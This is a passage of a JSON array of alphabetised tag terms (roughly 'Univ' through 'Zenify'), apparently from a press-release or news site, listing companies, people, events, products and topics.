Group"},{"term":"Univ of Virginia biz school"},{"term":"Univeristy"},{"term":"Universal Business School"},{"term":"Universal International Free phone number"},{"term":"Universal Music India"},{"term":"Universal Power Bank"},{"term":"Universal Robots"},{"term":"Universities New Zealand"},{"term":"Universities of the Future"},{"term":"University College of Bahrain"},{"term":"University College of Dublin"},{"term":"University Grants Commission"},{"term":"University Research Fellowships"},{"term":"University of Bath"},{"term":"University of British Columbia"},{"term":"University of Delhi"},{"term":"University of Dubai"},{"term":"University of East London"},{"term":"University of Glasgow"},{"term":"University of Hyderabad"},{"term":"University of Kashmir"},{"term":"University of Leeds"},{"term":"University of London International Programmes"},{"term":"University of Missouri"},{"term":"University of North Florida"},{"term":"University of Oxford"},{"term":"University of Sunshine Coast"},{"term":"University of Sydney"},{"term":"University of Virginia Darden School of Business"},{"term":"University of Warwick Delhi Summer School"},{"term":"University of Wollongong"},{"term":"Unleash Digital"},{"term":"Unlimited Beverages"},{"term":"Unlimited Dimsum Dinner"},{"term":"Unlimited Lingering"},{"term":"Unlimited Offers"},{"term":"Unlimited virtual color"},{"term":"Unnati Foundation"},{"term":"Unnati Project"},{"term":"Unnisys"},{"term":"Unparalleled Selfie Experience"},{"term":"Unplugged Night"},{"term":"Unsecured Notes"},{"term":"Unsung Princesses"},{"term":"Unwanted Hair Removal"},{"term":"Unwrapping Happiness"},{"term":"UoL"},{"term":"Upcoming Budget"},{"term":"Upcoming Movies"},{"term":"Upload and Transform"},{"term":"Uppal Stadium"},{"term":"Urban Cafe"},{"term":"Urban Development"},{"term":"Urban Local Bodies"},{"term":"Urban Transportation"},{"term":"Urban Tree Infrastructures"},{"term":"Urban Wonderland"},{"term":"Urban Yoga"},{"term":"Urban infrastructure"},{"term":"UrbanLadder"},{"term":"Urinary Tract Infection"},{"term":"Uruguay"},{"term":"Used Car Loans"},{"term":"User Conference"},{"term":"User Virtual Number"},{"term":"Ushnak Mal Moolchand"},{"term":"Ustaad Vilayat Khan Music Foundation"},{"term":"Ustad Amjad Ali Khan"},{"term":"Ustad Rafique Khan"},{"term":"Ustad Shujaat Khan"},{"term":"Ustad Vilayat Khan Music Foundation"},{"term":"Ustad Zakir Hussain"},{"term":"Utkarsh Sharma"},{"term":"Utopeen"},{"term":"Utopian Media"},{"term":"Uttar Pradesh Government"},{"term":"Uttarakhand Tourism Development Board"},{"term":"Uttaranchal"},{"term":"Uttarayan"},{"term":"Uttorayan Township"},{"term":"V Cats"},{"term":"V Club"},{"term":"V DaaS"},{"term":"V Guard Industries"},{"term":"V Resort"},{"term":"V-Guard Industries"},{"term":"V3Max"},{"term":"V5Plus"},{"term":"VAJRA"},{"term":"VALUE CAPTURE FINANCING"},{"term":"VARIJA LIFE"},{"term":"VAV Life Sciences"},{"term":"VB100"},{"term":"VB100 award"},{"term":"VB100 certification"},{"term":"VBHC"},{"term":"VC Interact"},{"term":"VC Roadshow"},{"term":"VCCCI"},{"term":"VCD"},{"term":"VCF"},{"term":"VCNow"},{"term":"VELLATIME DAY"},{"term":"VERBIND"},{"term":"VERSATYL travel jacket"},{"term":"VES College of Arts Science and Commerce"},{"term":"VES DBC School"},{"term":"VES Degree College"},{"term":"VES Nehru Nagar"},{"term":"VES college"},{"term":"VFS Global"},{"term":"VFW"},{"term":"VGEL"},{"term":"VGN"},{"term":"VGP Snow Kingdom"},{"term":"VHMUN"},{"term":"VIBGYOR"},{"term":"VIBGYOR Group of Schools"},{"term":"VIBGYOR High Greaders"},{"term":"VIBGYOR High Model United Nations"},{"term":"VIBGYOR High Schools"},{"term":"VIBGYOR Kids"},{"term":"VIBGYOR VIVA"},{"term":"VIBGYORA Eventz"},{"term":"VICE CHAIRMAN"},{"term":"VIETNAM"},{"term":"VIL"},{"term":"VIN Management Consultants"},{"term":"VIP Industries"},{"term":"VITS Hotel"},{"term":"VIVOIPL 2017 Trophy Tour"},{"term":"VKL Group"},{"term":"VLCC Health Care"},{"term":"VMC Andriod App"},{"term":"VMC Centre"},{"term":"VMC Distance Learning Program"},{"term":"VMC classroom"},{"term":"VNO"},{"term":"VOD"},{"term":"VOH"},{"term":"VOIZD"},{"term":"VPA"},{"term":"VPL"},{"term":"VPN"},{"term":"VPN Firewalls"},{"term":"VPS Rockland Hospitals"},{"term":"VSAT"},{"term":"VSAT technology"},{"term":"VSoft Technologies"},{"term":"VTP Realty"},{"term":"VU Technologies"},{"term":"VVF India"},{"term":"VVS  Laxman"},{"term":"VVS Laxman"},{"term":"VYOMO"},{"term":"Vacation deals"},{"term":"Vacusteel Classic Series"},{"term":"Vacuum Cleaner"},{"term":"Vadilal Ice Creams"},{"term":"Vadilal Industries"},{"term":"Vaginal Laxity"},{"term":"Vahanalytics"},{"term":"Vaishali Vaid"},{"term":"Vajor"},{"term":"ValPro Capital"},{"term":"Valentine Collection"},{"term":"Valentine Collection 2017"},{"term":"Valentine Day 2017"},{"term":"Valentine Day.Business"},{"term":"Valentine Day​"},{"term":"Valentine Gift"},{"term":"Valentine Gifting Option"},{"term":"Valentine Gifting Options"},{"term":"Valentine Gifting Range"},{"term":"Valentine Martinis"},{"term":"Valentine Special"},{"term":"Valentine Week"},{"term":"Valentines"},{"term":"Valentines Day collection"},{"term":"Validated Reference Architectures"},{"term":"Vallelunga"},{"term":"Value 360 Communications"},{"term":"Value strategy"},{"term":"Valuepoint Academy"},{"term":"Vampire Hair Growth"},{"term":"Vanam Manam"},{"term":"Vancouver Fashion Week"},{"term":"Vandana Lalwani"},{"term":"Vandana Luthra"},{"term":"Vangi bhaji"},{"term":"Vanity Fair"},{"term":"Vans EOSS Discounts"},{"term":"Varicose Veins"},{"term":"Varilux"},{"term":"Varroc"},{"term":"Varroc Lighting Systems India"},{"term":"Varsha Goel"},{"term":"Varun Bahl"},{"term":"Varun Grover"},{"term":"Varun Khanna"},{"term":"Varun Manian"},{"term":"Varun Prabhudayal Gupta"},{"term":"Vasai"},{"term":"Vasco da Gama"},{"term":"Vascular disease"},{"term":"Vastu Shastra"},{"term":"Vasu Agarbathies"},{"term":"Vasundhara"},{"term":"Vasundhra Raje"},{"term":"Vatika Business Centre"},{"term":"Vatika Gel Cream"},{"term":"Vatika Gentle Hold Transparent Styling Gel"},{"term":"Vatika Hair Fall Control Oil Replacement"},{"term":"Vatika Limited"},{"term":"Vatika Mega Hold Black Styling Gel"},{"term":"Vatika Oil"},{"term":"Vatika Oil Replacement"},{"term":"Vatika Shampoo"},{"term":"Vatika Styling Gel Cream"},{"term":"Vayana"},{"term":"Vectus Industries"},{"term":"Veda"},{"term":"Vedict"},{"term":"Veena Sahajwalla"},{"term":"Veer"},{"term":"Veerangi Deewangi and Aawargi"},{"term":"Veerashaiva Lingayat"},{"term":"Vega School"},{"term":"Vegetable name"},{"term":"Vegetables"},{"term":"Vegetarian Menu​​"},{"term":"Veggie"},{"term":"Vehicle safety solution"},{"term":"Venezia Palace"},{"term":"Venkaiah Naidu"},{"term":"Venkatesh P"},{"term":"Venture Catalyst Delhi"},{"term":"Venue"},{"term":"Venus Concept"},{"term":"Venus Home Appliances"},{"term":"Venus India"},{"term":"Venus Worldwide Entertainment"},{"term":"Vera Cold"},{"term":"Vera Hildebrand lille"},{"term":"Verano"},{"term":"Verano water heater"},{"term":"Verification IP"},{"term":"Vero Moda"},{"term":"Versatile Singer KK"},{"term":"Vertigo"},{"term":"Vertoz"},{"term":"Very Me Sugar Nail Polish"},{"term":"Vespa"},{"term":"Vestas Wind System"},{"term":"Vestrics Solutions"},{"term":"Veteran Music Composer"},{"term":"Veteran artists"},{"term":"Veterinary vaccine"},{"term":"Vetri Motors"},{"term":"Vettorio Fratini"},{"term":"Vh1 Supersonic"},{"term":"Vh1 Supersonic 2017"},{"term":"Via"},{"term":"Viacom 18 Media"},{"term":"Viacom18"},{"term":"Viacom18 Digital Ventures"},{"term":"Vianaar Homes"},{"term":"Viber"},{"term":"Vibrant Gujarat Global Summit"},{"term":"Vicat Group"},{"term":"Vice President"},{"term":"Vichy Double Glow Peel Mask"},{"term":"Vicks VapoRub"},{"term":"Victoria"},{"term":"Vidarbha"},{"term":"Videcon Telecom"},{"term":"Video 54 Nights"},{"term":"Video Entertainment"},{"term":"Video Games"},{"term":"Video Medicine Company"},{"term":"Video on Demand"},{"term":"Videocon Advanced Communication Lab"},{"term":"Videocon Connect Super"},{"term":"Videocon Connect Young Manch Season 4"},{"term":"Videocon Hybrid Solar ACs"},{"term":"Videocon Smartphone"},{"term":"Videocon Smartphones"},{"term":"Videocon mobile phone"},{"term":"Videographer"},{"term":"Videography"},{"term":"Videos"},{"term":"Vidhana Soudha"},{"term":"Vidushi Daga"},{"term":"VidyaGyan"},{"term":"VidyaGyan Leadership Academy"},{"term":"Vidyavihar"},{"term":"View Sonic"},{"term":"ViewSonic India"},{"term":"Viewers"},{"term":"Vignette Collection"},{"term":"Vihaan Networks Limited"},{"term":"Vijay Anand"},{"term":"Vijay Goel"},{"term":"Vijay Shekhar Sharma"},{"term":"Vijay sales"},{"term":"Vijaya Bank"},{"term":"Vikas Khanna"},{"term":"Vikas Oberoi"},{"term":"Vikky Singh"},{"term":"Vikram Bhatt"},{"term":"Vikram Nath"},{"term":"Vikram Sethi"},{"term":"Vikram Singh"},{"term":"Vikram Tanna"},{"term":"Villagers"},{"term":"Villoo Poonawalla Memorial Hospital"},{"term":"Vimalnath Jain Foundation"},{"term":"Vimhans PrimaMed"},{"term":"Vimhans PrimaMed Hospital"},{"term":"Vin Diesel"},{"term":"Vinamra Gupta"},{"term":"Vinay Hebbar"},{"term":"Vinci Media"},{"term":"Vindu Dara Singh"},{"term":"Vinita Bimbhet"},{"term":"Vinod Khanna"},{"term":"Vinr Film Production"},{"term":"Vintage Car Rally"},{"term":"Vintage and Classic Car Rally"},{"term":"Vintage cars"},{"term":"Violence"},{"term":"Vipul Limited"},{"term":"Vir S Advani"},{"term":"Viral Hepatitis"},{"term":"Viral content"},{"term":"Virani Gems"},{"term":"Virani Group"},{"term":"Virar"},{"term":"Virat Kholi"},{"term":"Virendra  Sehwag"},{"term":"Virendra Kumar Goel"},{"term":"Virginia Commonwealth University"},{"term":"Viridian Ventures"},{"term":"Virtual Interactive Learning"},{"term":"Virtual Network operator"},{"term":"Virtual Payment Addresses"},{"term":"Virtual Private Networks"},{"term":"Virtual Reality Distillery Experience"},{"term":"Virtual Reality Solutions"},{"term":"Virtual Reality film"},{"term":"Virtual Stock Trading"},{"term":"Virtual Technologies"},{"term":"Visa Applications"},{"term":"Visakhaptnam"},{"term":"Vishal Dadlani"},{"term":"Vishal Group"},{"term":"Vishesh 57"},{"term":"Vishesh Bhriguvanshi"},{"term":"Vishesh Films"},{"term":"Vishnu Deva"},{"term":"Vishnu Vardhan"},{"term":"Vishvaraj Infrastructure"},{"term":"Vision Impact Institute"},{"term":"Visitors"},{"term":"Vista Antibac"},{"term":"Vista Drykleen"},{"term":"Vista Kleenview"},{"term":"Vista School"},{"term":"Vista Ultimate Liquid Wax"},{"term":"Visual Art Gallery"},{"term":"Visual Networking Index"},{"term":"Visveshwarya Institute"},{"term":"Vital Voices"},{"term":"Vitamin"},{"term":"Vitamin E"},{"term":"Vitara Breeza"},{"term":"VitrAfresh"},{"term":"Viu"},{"term":"VivaConnect"},{"term":"Vivek Bhandari"},{"term":"Vivek Dhyani"},{"term":"Vivek Jain"},{"term":"Vivek Mishra"},{"term":"Vivek Oberio"},{"term":"Vivek Vasudev Kamath"},{"term":"Vivekanand Education School"},{"term":"Vivekanand Education Society Institute of Management Studies and Research"},{"term":"Vivekanand English"},{"term":"Vivekanand Institute of Management Studies and Research"},{"term":"Vivekanand Kendra Vidyalaya"},{"term":"Vivekananda education society Institute of management Studies and Research"},{"term":"Viveks"},{"term":"Viviana Soccer League"},{"term":"Vivo Camera"},{"term":"Vivo IPL"},{"term":"Vivo Y21L"},{"term":"Vizag"},{"term":"Vizag Steel"},{"term":"Vizyon"},{"term":"Vocabulary Learning Technique"},{"term":"Vocational Excellence Award"},{"term":"Vocational Training Institute"},{"term":"Vodafone 3 G"},{"term":"Vodafone 4G"},{"term":"Vodafone Customers"},{"term":"Vodafone FLEX"},{"term":"Vodafone Mini Store"},{"term":"Vodafone Mobile Buses"},{"term":"Vodafone Music Lovers"},{"term":"Vodafone RED Postpaid Plans"},{"term":"Vodafone Rangasangeet"},{"term":"Vodafone Sakhi"},{"term":"Vodafone Sirmur Cup 2016"},{"term":"Vodafone Social Apps Hub"},{"term":"Vodafone Stores"},{"term":"Vodafone SuperFan"},{"term":"Vodafone SuperNetTM4G"},{"term":"Vodafone UK"},{"term":"Vodafone UP East Circle"},{"term":"Vodka"},{"term":"Voga Now"},{"term":"Vogue"},{"term":"Vogue Fashion"},{"term":"Vogue India Fashion"},{"term":"Vogue Wedding Show"},{"term":"Vogue Wedding Show.Groom"},{"term":"Voice"},{"term":"Voice Calls"},{"term":"Voice of Healthcare"},{"term":"Voice without Fear"},{"term":"Voices of Partition"},{"term":"Volco Group"},{"term":"Voler"},{"term":"Volini"},{"term":"Volkswagen Ameo Diesel"},{"term":"Volkswagen India"},{"term":"Volt"},{"term":"Volvo"},{"term":"Volvo Trucks"},{"term":"Voonik​"},{"term":"Voter ID"},{"term":"Voyage"},{"term":"Voyager Class"},{"term":"Voylla Premier Look"},{"term":"Vrindavan"},{"term":"Vrindavani Vastra"},{"term":"W Goa"},{"term":"W HOTELS"},{"term":"W Inaoton"},{"term":"W for Woman"},{"term":"WABA"},{"term":"WAF"},{"term":"WAFA"},{"term":"WAIN"},{"term":"WAKO India Cadet"},{"term":"WAKO World Kickboxing Championship"},{"term":"WAR AS NEVER SEEN BEFORE"},{"term":"WARP cables"},{"term":"WASHi"},{"term":"WASTE HEAPS"},{"term":"WATER CONSUMPTION"},{"term":"WBR Corp"},{"term":"WBR Corporation"},{"term":"WCRC"},{"term":"WD"},{"term":"WDBS"},{"term":"WE@Canon"},{"term":"WEF 2016"},{"term":"WEH"},{"term":"WEST"},{"term":"WESTIN HOTELS \u0026 RESORTS"},{"term":"WETEX"},{"term":"WFD"},{"term":"WGES"},{"term":"WHEF"},{"term":"WHO FCTC"},{"term":"WIN INDIA 2016"},{"term":"WIPO"},{"term":"WITS Interactive"},{"term":"WLAN Tracker"},{"term":"WLPGA"},{"term":"WMO"},{"term":"WNS Holdings"},{"term":"WOMAN OF SUBSTANCE"},{"term":"WOMEN ACHIEVERS"},{"term":"WOMEN BILLIONAIRES"},{"term":"WOMEN HEALTH"},{"term":"WOMEN OF PURE WONDER"},{"term":"WORLD"},{"term":"WORLD AUTISM AWARENESS DAY"},{"term":"WORLD SACRED SPIRIT"},{"term":"WORLDCOB"},{"term":"WOW Freak Shake"},{"term":"WOW workshop"},{"term":"WRC"},{"term":"WSDC"},{"term":"WTC Mumbai"},{"term":"WTCE"},{"term":"WTM"},{"term":"WWE"},{"term":"WWE 2K17 Road"},{"term":"WWE Superstar"},{"term":"WWE Superstars"},{"term":"WWF-India"},{"term":"Waaris"},{"term":"Wadi Adventures"},{"term":"Wadia Group"},{"term":"Wael Allan"},{"term":"Wagh Bakri"},{"term":"Wagh Bakri Tea"},{"term":"Wagh Bakri Tea Lounge"},{"term":"Waiting Movie"},{"term":"Waldmann"},{"term":"Walk"},{"term":"Walk a mile in her shoes"},{"term":"Walk for Health"},{"term":"Walk for a Cause"},{"term":"Walker Forge Tennessee"},{"term":"Walking"},{"term":"Wall Art Portrait"},{"term":"Wall mounted"},{"term":"Wallcovering"},{"term":"Wallcoverings"},{"term":"Walls"},{"term":"Walmart"},{"term":"Walt Disney World"},{"term":"Walter Ibanez"},{"term":"Walter White"},{"term":"Wandertrails"},{"term":"Wanitha Ashok"},{"term":"Warangal"},{"term":"Wardrobe"},{"term":"Warior High"},{"term":"Warner Bros"},{"term":"Warner Bros Pictures"},{"term":"Warranty"},{"term":"Warren Tricomi Salon"},{"term":"Warrior Princess"},{"term":"Warvagna Health Care Institute"},{"term":"Warwick Summer School"},{"term":"Washing Machines"},{"term":"Washington"},{"term":"Washng Machine"},{"term":"Washoo"},{"term":"Watany Qatar Campaign"},{"term":"Watch Exchange"},{"term":"Watches. Technology"},{"term":"Water Aid Foundation"},{"term":"Water Company of the Year"},{"term":"Water Heater Brand"},{"term":"Water Kindgom"},{"term":"Water Kingdom!"},{"term":"Water Loss Management"},{"term":"Water Softeners"},{"term":"Water Today"},{"term":"Water Treatment"},{"term":"Water Walkathon"},{"term":"Water crisis"},{"term":"Water scarcity"},{"term":"Water technology"},{"term":"WaterHealth International"},{"term":"Waterbase Limited"},{"term":"Waterproof mascara"},{"term":"Watson"},{"term":"Watt Laboratory"},{"term":"Wave Infratech"},{"term":"WaveInfratech"},{"term":"Wax Strips"},{"term":"Wayfarer lyric"},{"term":"Wayfarers"},{"term":"We School"},{"term":"WeTravelSolo"},{"term":"Wealth loss"},{"term":"Wealth2Health"},{"term":"WealthPack"},{"term":"Web series"},{"term":"Webabout"},{"term":"Weber"},{"term":"Webfosys Networks"},{"term":"Webinars"},{"term":"Website"},{"term":"Wedding Anniversary"},{"term":"Wedding Budget"},{"term":"Wedding Exhibitions"},{"term":"Wedding Gift"},{"term":"Wedding Planners"},{"term":"Wedding Season"},{"term":"Wedding Tourism"},{"term":"Wedding industry"},{"term":"Wedding jewellery"},{"term":"Wedding lehenga"},{"term":"Wedding shoot"},{"term":"Weddingplz"},{"term":"Weddingz"},{"term":"Wedlock"},{"term":"Wedmegood"},{"term":"Wedo"},{"term":"Weed Management"},{"term":"Weight Gain"},{"term":"Welfare Association"},{"term":"Welingkar"},{"term":"Wellcentive"},{"term":"Wellness company"},{"term":"Wello"},{"term":"Welspun Group"},{"term":"Welwet Rose"},{"term":"Wendt"},{"term":"Wendt India"},{"term":"Wendy"},{"term":"West African Football Association"},{"term":"West India finals"},{"term":"West Indies cricketers"},{"term":"Westend Mall"},{"term":"Western Constructions"},{"term":"Western Express Highway Metro Station"},{"term":"Western Ghats"},{"term":"Western India"},{"term":"Western International Group"},{"term":"Western Railways"},{"term":"Western UP"},{"term":"Westin Hotel"},{"term":"Westland"},{"term":"Westlife Development Limited"},{"term":"Westside stores"},{"term":"Wharton"},{"term":"What Next"},{"term":"WhatsApp number"},{"term":"Wheat Seminar"},{"term":"Wheat Seminar Goa"},{"term":"Wheebox"},{"term":"Wheebox Employability Test"},{"term":"Wheelchair Service Training Provision"},{"term":"Wheelchair service"},{"term":"Wheels"},{"term":"Wheels of Change"},{"term":"When Change Happen"},{"term":"Where the heart is"},{"term":"White Collar Jobs"},{"term":"White Flag"},{"term":"White Glow Consulting"},{"term":"White Points System"},{"term":"White Rivers Media"},{"term":"WhiteBalance"},{"term":"Whiz Junior"},{"term":"Whiz Juniors Contest"},{"term":"WhizDM Innovations"},{"term":"Who is That Girl"},{"term":"Whole time Director"},{"term":"Wi Fi Router"},{"term":"Wi Fi switches"},{"term":"Wi-Fi solution"},{"term":"WiFi Dead Zones"},{"term":"WiFi Service"},{"term":"WiFi services"},{"term":"WiFi zone"},{"term":"Wicked Ride"},{"term":"Wigs"},{"term":"Wild Frank"},{"term":"Wildlife"},{"term":"William Grant and Sons Distillers"},{"term":"Wilson Garden"},{"term":"Wilson Powergen"},{"term":"Win a Trip"},{"term":"WinMagic"},{"term":"Winathon"},{"term":"Wind Energy"},{"term":"Wind Farm"},{"term":"Wind Parks"},{"term":"Wind Turbine"},{"term":"Wind capacity"},{"term":"Window 10"},{"term":"Window Magic"},{"term":"Window Sensor"},{"term":"Wine Festival"},{"term":"Wine Making"},{"term":"Wine Portfolio"},{"term":"Winner Circle"},{"term":"Winter"},{"term":"Winter Boots"},{"term":"Winter Charms"},{"term":"Winter Chill"},{"term":"Winter Mela"},{"term":"Winter Season"},{"term":"Winter Service Camp"},{"term":"Winter skin"},{"term":"Winter weddings"},{"term":"Wipro AgileBase"},{"term":"Wipro Cares"},{"term":"Wipro earthian awards 2016"},{"term":"Wire"},{"term":"Wireless Backhaul"},{"term":"Wireless Keyboard"},{"term":"Wireless Mouse"},{"term":"Wireless Networking"},{"term":"Wireless communication"},{"term":"Wireless internet"},{"term":"Wisdom Jobs"},{"term":"Wish List"},{"term":"Wishberry"},{"term":"Withdraw"},{"term":"Withdraw Cash"},{"term":"Wittyfeed"},{"term":"Wizcraft International Entertainment"},{"term":"Wlan Solutions"},{"term":"Woh Teri Bhabhi Hai Pagle"},{"term":"Woking Mama"},{"term":"Wolfgang and Company"},{"term":"Woman Entrepreneur"},{"term":"Woman career"},{"term":"Woman doctor"},{"term":"Woman’s Eram"},{"term":"Women Achievers Diary"},{"term":"Women Bags"},{"term":"Women Belts"},{"term":"Women Collection"},{"term":"Women Empowerment"},{"term":"Women Entrepreneur Quest"},{"term":"Women Golf Association of India"},{"term":"Women Healthcare Forum"},{"term":"Women Helpline"},{"term":"Women In Aviation  International"},{"term":"Women Leather Belts"},{"term":"Women Magazine"},{"term":"Women Power"},{"term":"Women Ride"},{"term":"Women Shoes Collection"},{"term":"Women Week"},{"term":"Women Writers"},{"term":"Women accessories"},{"term":"Women at War"},{"term":"Women cricketer"},{"term":"Women education"},{"term":"Women of India"},{"term":"Women rickshaw drivers"},{"term":"Womens"},{"term":"Womens Clinic"},{"term":"Womens Equality Day"},{"term":"Womens wear"},{"term":"Wonder Cement"},{"term":"Wonderchef girl"},{"term":"Wonderla Bangalore"},{"term":"Wonderla Hyderabad"},{"term":"Wonderla Kochi"},{"term":"Wonderlier bowl"},{"term":"Wondersoft eShopaid"},{"term":"Wondersoft eShopaid Point Of Sale"},{"term":"Wood"},{"term":"Wood Grain Melamine"},{"term":"Woodland Worldwide"},{"term":"Woodworkers"},{"term":"Woohoo"},{"term":"Wool"},{"term":"Wool Research Association of India"},{"term":"Wooplr"},{"term":"Word Coffee Events"},{"term":"Word Games"},{"term":"Words of Wisdom"},{"term":"Wordsmiths"},{"term":"Work Place"},{"term":"Work wear"},{"term":"WorkApps"},{"term":"Working women"},{"term":"Workout"},{"term":"Workshop on Wheels"},{"term":"Workwear Collection"},{"term":"World  Trade Centre"},{"term":"World Alliance for Breastfeeding Action"},{"term":"World Alzheimer Day"},{"term":"World Alzheimers Day"},{"term":"World Art Community"},{"term":"World Art Day"},{"term":"World Association of Newspaper and Publishers"},{"term":"World Asthma Day"},{"term":"World Bank"},{"term":"World Beautician Day"},{"term":"World Breast Feeding Week"},{"term":"World Champion"},{"term":"World Cities Summit"},{"term":"World Consulting and Research Corporation"},{"term":"World Continence Week"},{"term":"World Dance Day"},{"term":"World Diabetes Day"},{"term":"World Disabled Day"},{"term":"World Doctors Day"},{"term":"World Donut Day"},{"term":"World Economic Freedom Index"},{"term":"World Education Congress Global Awards"},{"term":"World Education Summit 2016"},{"term":"World Elders Day"},{"term":"World Environment Week"},{"term":"World Federation of the Deaf"},{"term":"World Fiesta"},{"term":"World Food Programme"},{"term":"World Free Zones"},{"term":"World Green Economy Summit"},{"term":"World Handlooms Day"},{"term":"World Head Injury Day"},{"term":"World Health Organization Framework Convention on Tobacco Control"},{"term":"World Health and Wellness Congress"},{"term":"World Hearing Day"},{"term":"World Heart Federation"},{"term":"World Hindu Economic Forum"},{"term":"World Hosting Day"},{"term":"World Hummus Day"},{"term":"World Intellectual Property Day"},{"term":"World Intellectual Property Organization"},{"term":"World LPG Association"},{"term":"World Literacy Month"},{"term":"World Liver Day"},{"term":"World Malaria Day"},{"term":"World Marketing Congress"},{"term":"World Meteorological Organisation"},{"term":"World No Tobacco Day"},{"term":"World Nutrition Week"},{"term":"World Obesity Day"},{"term":"World Plumbing Day"},{"term":"World Rafting Championship"},{"term":"World Records India"},{"term":"World Resource Institute"},{"term":"World Resources Institute"},{"term":"World School Championships"},{"term":"World Schools Debating Championship"},{"term":"World Sight Day"},{"term":"World Ski Championships"},{"term":"World Skills International"},{"term":"World Spine Day"},{"term":"World Stoke Day"},{"term":"World Stroke Day"},{"term":"World Sufi Music Festival"},{"term":"World Summit Awards"},{"term":"World Tea Coffee Expo"},{"term":"World Tea and Coffee Expo"},{"term":"World Tour Exhibition"},{"term":"World Tourism Day"},{"term":"World Tourism and Travel council"},{"term":"World Travel and Tourism Council"},{"term":"World Vision India"},{"term":"World Wide Fund"},{"term":"World Women Leadership"},{"term":"World Yoga Day"},{"term":"World Youth Day"},{"term":"World Youth Skills Day"},{"term":"World class events"},{"term":"World of Titan"},{"term":"World's Largest Lesson"},{"term":"Worldex India Exhibition and Promotion"},{"term":"Worldmark"},{"term":"Worldpay"},{"term":"Worldwide"},{"term":"Worldwide Academia Industry Network"},{"term":"Worldwide Media"},{"term":"Worldwide Records"},{"term":"Worldwide Semiconductor"},{"term":"Worli Festival"},{"term":"Worship"},{"term":"Wow Awards"},{"term":"Wrangler Camping Vibes collection"},{"term":"Wrangler Stars Stripes Collection"},{"term":"Wrap"},{"term":"Wrap Studio"},{"term":"WrestleMania"},{"term":"WrestleMania 33"},{"term":"Wrestler"},{"term":"Wrestling gaming"},{"term":"Wrinkles"},{"term":"Write Show"},{"term":"Write an Essay"},{"term":"Writer"},{"term":"Writer Corporation"},{"term":"Writing instruments"},{"term":"Wrogn Store"},{"term":"Wyde"},{"term":"Wyndham New Yorker Hotel"},{"term":"X Torque"},{"term":"XAT"},{"term":"XAVIER UNIVERSITY"},{"term":"XGen Security"},{"term":"XIE Spandan 2017"},{"term":"XIMB"},{"term":"XLR8"},{"term":"XLR8 swim meet"},{"term":"XPRIZE"},{"term":"XRCVC Resource Centre"},{"term":"Xactly"},{"term":"Xander Audios"},{"term":"Xavient Information System"},{"term":"Xavient Information Systems"},{"term":"Xavier Aptitude Test"},{"term":"Xavier Resource Center for the Visually Challenged"},{"term":"Xbox"},{"term":"Xbox Fitness"},{"term":"Xbox One"},{"term":"Xebec Digital"},{"term":"Xi Jinping"},{"term":"Xiamen"},{"term":"Xiaomi"},{"term":"Xstream"},{"term":"YBP Cosmetics"},{"term":"YBSG"},{"term":"YEH MERA INDIA"},{"term":"YES InControl"},{"term":"YES KHUSHI"},{"term":"YES program"},{"term":"YMCA International"},{"term":"YMO"},{"term":"YOGG"},{"term":"YOLO Life homes"},{"term":"YOUWECAN Foundation"},{"term":"YSA"},{"term":"YWC"},{"term":"Yaarian"},{"term":"Yachts"},{"term":"Yakult Danone India"},{"term":"Yale"},{"term":"Yamaha"},{"term":"Yamaha Fascino Miss Diva"},{"term":"Yamaha Fascino Miss Diva 2016"},{"term":"Yamaha Fascino TV"},{"term":"Yamaha Motor"},{"term":"Yamaha Motor India"},{"term":"Yamaha RayZR"},{"term":"Yamini Bhasker"},{"term":"Yamunanangar"},{"term":"Yana Rattingan"},{"term":"Yantra Mudra"},{"term":"Yappily FLEA MARKET CONCERT"},{"term":"Yash Birla Group"},{"term":"Yash Raj Films"},{"term":"Yash Raj Studios"},{"term":"Yashaswi Academy for Skills"},{"term":"YatraGenie"},{"term":"Yauatcha Delhi"},{"term":"Yauatcha cocktails"},{"term":"Yeh Rishta Kya Kehlata Hai"},{"term":"Yeh hai Aashiqui"},{"term":"Yelahanka"},{"term":"Yeldi"},{"term":"Yeldi Softcom"},{"term":"Yellow"},{"term":"Yellow Ribbon"},{"term":"Yepme Stores"},{"term":"Yeshwanthpur"},{"term":"Yeskart"},{"term":"Yeswanthpur"},{"term":"Yiamas"},{"term":"YlvaMyrman"},{"term":"Yoga Chakra"},{"term":"Yoga Gastric Festival"},{"term":"Yoga Protein Bar"},{"term":"Yoga X"},{"term":"Yoga classes"},{"term":"Yoga mats"},{"term":"Yoga postures"},{"term":"Yoga wear"},{"term":"Yogabar"},{"term":"YogawithINOX"},{"term":"Yogesh Mishra"},{"term":"Yogesh Mudras"},{"term":"Yogesh Tantak"},{"term":"Yoghurt"},{"term":"Yoky Tag"},{"term":"Yorkshire Building Society Group"},{"term":"You"},{"term":"You \u0026 Mr Jones"},{"term":"You Are The Festival"},{"term":"YouTube"},{"term":"Yoube Jewellery"},{"term":"Young Achiever"},{"term":"Young Engineer"},{"term":"Young Fans"},{"term":"Young Indians"},{"term":"Young Learners Summer Camp"},{"term":"Young Turks"},{"term":"Young Versace"},{"term":"Young Women in Science"},{"term":"Young lives"},{"term":"Younger People"},{"term":"Youth Money Olympiad"},{"term":"Youth Shoes"},{"term":"Youth Sports"},{"term":"YouthRx Anti Ageing Eye Contour Creme"},{"term":"Youthopia"},{"term":"Yukti Kapoor"},{"term":"YuppTV Channel makes a comeback on Roku Players and Roku TVs"},{"term":"Yusen Logistics"},{"term":"Yuva"},{"term":"Yuva Foundation"},{"term":"ZAK Group"},{"term":"ZAXIS 370LCH"},{"term":"ZAYN"},{"term":"ZCCL"},{"term":"ZEE RISHTEY"},{"term":"ZERO DEFECT ZERO EFFECT"},{"term":"ZERODHA VARSITY"},{"term":"ZF Chakan Plant"},{"term":"ZF India Supplier Day"},{"term":"ZF Wind Power Plant"},{"term":"ZOPO Mobile"},{"term":"ZP High School"},{"term":"ZUMATA"},{"term":"ZURIE"},{"term":"Zaffiro Ventures"},{"term":"Zaigham Imam"},{"term":"Zaiqa e-Ramzan"},{"term":"Zakir Hussain"},{"term":"Zakir Hussian"},{"term":"Zandu Ayurveda"},{"term":"Zandu Pure Honey"},{"term":"Zapmart"},{"term":"Zapyle"},{"term":"Zara Larsson"},{"term":"Zarine Khan"},{"term":"Zayed Future Energy"},{"term":"Zbee India"},{"term":"Zeba Kohli"},{"term":"Zebronics Bluetooth gaming Pads"},{"term":"Zebronics Room Coolers"},{"term":"Zee Anmol"},{"term":"Zee Cafe HD"},{"term":"Zee Digital Convergence"},{"term":"Zee Entertainment Enterprises Limited"},{"term":"Zee Learn"},{"term":"Zee Network"},{"term":"Zee Tamil"},{"term":"ZenQ"},{"term":"Zenify 